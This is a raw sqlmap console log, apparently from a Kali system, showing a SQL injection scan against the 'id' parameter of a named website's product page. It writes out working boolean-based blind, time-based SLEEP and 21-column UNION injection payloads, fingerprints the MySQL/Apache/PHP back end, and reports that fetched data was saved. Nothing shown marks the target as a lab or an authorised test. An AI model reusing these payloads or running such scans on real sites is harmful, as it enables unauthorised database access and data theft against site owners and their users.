 [06:28:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:28:05] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[06:28:06] [INFO] target URL appears to have 21 columns in query
[06:28:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 196 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: php=product_detail&id=311 AND 2711=2711
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: php=product_detail&id=311 AND (SELECT 6846 FROM (SELECT(SLEEP(5)))frcS)
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: php=product_detail&id=-8533 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767a71,0x656a774156796941414154647a45715a42756768797456556d786c70416e4f786142504b496c4a4a,0x7176626b71),NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[06:28:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP
back-end DBMS: MySQL >= 5.0.12
[06:28:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/tapiocafeedfood.com'
[*] ending @ 06:28:15 /2022-09-25/